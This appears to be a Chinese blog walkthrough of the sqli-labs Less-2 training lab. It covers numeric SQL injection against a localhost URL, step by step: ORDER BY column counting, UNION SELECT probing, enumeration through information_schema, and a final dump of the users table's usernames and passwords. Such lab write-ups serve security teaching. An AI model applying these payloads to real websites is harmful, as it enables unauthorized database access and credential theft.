sqli-labs--Less2-数字型注入



1.判断注入类型

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1和http://localhost/sqli-labs-master/Less-2/index.php?id=1a

为 1a 的时候报错,可以判断为 数字型注入,数字型注入比字符型注入更简单一点,不需要进行闭合,而且这题不用注释



2.判断字段数

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 3

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 4

可以判断有三个字段

3.判断字段顺序

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,3

2 和 3 可以正确回显,注意这里 id=-1

4.获取当前数据库

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,database()

当前数据库名为 security



5.获取当前数据库下的表名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'

当前数据库下的表明为 emails,referers,uagents,users

6.获取 users 表的字段名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'

字段名为 id,username,password



7.获取 username 和 password 字段的内容

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(username,'~',password) from users

成功获取数据库用户名和密码,注意这里group_concat函数的 ~ ,当然这只是一个占位符,也可以换其他的

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程